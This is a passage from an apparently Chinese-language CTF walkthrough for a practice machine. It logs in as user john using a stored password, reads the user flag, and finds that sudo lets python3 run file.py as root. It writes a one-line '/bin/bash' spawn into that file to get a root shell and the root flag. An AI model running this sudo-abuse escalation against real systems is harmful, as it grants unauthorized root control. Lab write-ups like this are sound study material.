

password文件下为用户john的密码,可使用ssh登录上去

cat password



查看user.txt可拿到第一个flag

cat user.txt

查看file.py发现该文件为空

cat file.py



查看用户john所拥有的权限

sudo -l

发现可以用root身份使用python3命令执行file.py文件



可以写入shell到file.py文件中,然后使用sudo命令执行

echo "import os;os.system('/bin/bash')" > file.py

执行file.py

sudo python3 /home/john/file.py



进入root家目录查看文件

cd ~ && ls -lha

最后的flag值在root.txt中